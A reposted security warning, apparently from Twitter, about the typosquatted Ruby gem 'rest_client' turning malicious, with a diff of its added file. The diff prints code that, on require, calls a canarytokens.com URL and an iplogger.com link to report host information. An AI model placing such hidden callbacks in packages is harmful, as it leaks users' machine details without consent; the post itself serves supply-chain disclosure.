 👉 Maciej Mensfeld shared a warning about using rest_client gem:
Maciej Mensfeld
@maciejmensfeld
🦠💥 #rubyfriends watch out! rest_client (not rest-
client) went rogue just now! With over 2.6mln
downloads(!), it now collects host info upon
requirement: my.diffend.io/gems/rest_clie...
Detected by @Mend_io
#ruby #rubygems #supplychain #opensource
#cybersecurity
data/lib/rest_client.rb ADDED
@@ -0,0 +1,14 @@
1 + require 'net/http'
2 + require 'uri'
3 + require 'resolv'
4 +
5 +
6 + Net::HTTP.get URI('https://tpdt52j6hqgaubq1y86fmhv7d.canarytokens.com')
7 + Resolv.getname "tpdt52j6hqgaubq1y86fmhv7d.canarytokens.com"
8 + Net::HTTP.get URI('https://iplogger.com/2tW6U4')
9 +
10 + class RestClient
11 +   def self.hi
12 +     puts "This package is no longer maintained, please use rest-client i
13 +   end
14 + end
Source: @maciejmensfeld on Twitter